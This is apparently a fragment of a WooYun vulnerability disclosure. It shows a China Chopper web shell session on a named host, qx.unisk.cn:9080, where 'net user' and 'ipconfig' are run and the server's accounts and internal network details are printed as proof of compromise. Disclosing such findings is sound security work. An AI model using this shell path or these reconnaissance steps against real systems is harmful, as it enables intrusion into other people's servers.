 qx.unisk.cn:9080/refect/index.jsp
->||<-
菜刀@2015/11/29
qx.unisk.cn:9080
qx.unisk.cn:9080
null\> net user
\\WIN-FJFHVQ6H85H 的用户帐户
-------------------------------------------------------------------------------
Guest smss uniskwap1
命令成功完成。
系统找不到指定的路径。
C:\bea\user_projects\domains\mydomain\> ipconfig
Windows IP 配置
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a5aa:56c9:1cbf:35cc%13
IPv4 地址 . . . . . . . . . . . . : 192.168.1.121
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
以太网适配器 本地连接:
www.wooyun.org